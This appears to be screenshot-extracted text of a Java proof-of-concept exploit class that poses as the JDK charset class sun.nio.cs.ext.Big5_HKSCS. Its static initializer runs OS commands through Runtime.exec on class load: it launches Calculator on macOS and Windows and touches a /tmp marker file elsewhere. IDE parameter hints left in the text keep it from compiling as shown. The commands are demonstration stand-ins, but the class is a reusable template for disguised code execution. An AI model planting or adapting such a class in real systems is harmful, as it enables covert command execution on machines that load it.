 package sun.nio.cs.ext;
import java.util.UUID;
public class Big5_HKSCS {
static {
fun();
}
@ private static java.util.HashMap<String, String> fun(){
String[] command;
String random = UUID.randomUUID().toString().replace( target: "-", replacement: "").substring(1,9);
String osName = System.getProperty("os.name");
if (osName.startsWith("Mac OS")) {
command = new String[]{"/bin/bash", "-c", "open -a Calculator"};
} else if (osName.startsWith("Windows")) {
command = new String[]{"cmd.exe", "/c", "calc"};
} else {
if(new java.io.File( pathname: "/bin/bash").exists()){
command = new String[]{"/bin/bash", "-c", "touch /tmp/charsets_test_" + random + ".log"};
}else{
command = new String[]{"/bin/sh", "-c", "touch /tmp/charsets_test_" + random + ".log"};
}
}
try{
java.lang.Runtime.getRuntime().exec(command);
}catch (Throwable e1){
e1.printStackTrace();
}
return null;
}
}